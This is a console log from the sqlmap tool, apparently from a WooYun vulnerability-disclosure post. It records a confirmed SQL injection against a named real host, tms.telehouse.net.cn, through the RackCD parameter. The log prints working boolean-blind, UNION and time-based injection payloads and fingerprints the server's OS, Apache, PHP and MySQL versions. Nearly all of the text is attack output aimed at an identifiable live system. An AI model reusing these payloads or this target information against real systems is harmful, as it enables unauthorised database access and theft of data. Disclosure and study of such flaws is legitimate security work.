 C:\windows\system32\cmd.exe
[*] starting at 18:36:02
[18:36:02] [INFO] resuming back-end DBMS 'mysql'
[18:36:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: RackCD (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: RackCD=331' AND 4928=4928 AND 'LUad'='LUad
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: RackCD=331' UNION ALL SELECT CONCAT(0x7171706b71,0x477454617453504c446c,0x7162626271)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: RackCD=331' AND SLEEP(5) AND 'nvsx'='nvsx
---
[18:36:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.2.16
back-end DBMS: MySQL 5.0.11
[18:36:03] [INFO] fetched data logged to text files under 'C:\Users\Sanae\.sqlmap\output\tms.telehouse.net.cn'
[*] shutting down at 18:36:03
D:\sqlmap>
www.wooyun.org